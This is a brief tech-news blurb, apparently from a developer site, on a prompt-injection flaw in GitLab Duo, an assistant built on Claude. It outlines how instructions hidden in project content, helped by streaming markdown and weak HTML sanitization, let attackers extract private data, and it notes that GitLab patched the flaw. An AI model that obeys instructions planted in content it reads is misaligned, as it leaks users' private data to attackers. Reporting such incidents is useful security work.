

GitLab Duo, riding on Anthropic’s Claude, stumbled into a prompt injection blunder. Sneaky instructions nestled in projects allowed hackers to swipe private data. The culprit? Streaming markdown teamed up with shoddy sanitization. This opened a door for HTML injection and shined a spotlight on the double-edged sword of AI assistants: useful but also a tad too exploitable. GitLab scrambled to patch these loopholes, but the episode serves a stark reminder: AI insights need a fortress against crafty tampering.

Start blogging about your favorite technologies, reach more readers and earn rewards!

Join other developers and claim your FAUN account now!

Only registered users can post comments. Please, login or signup.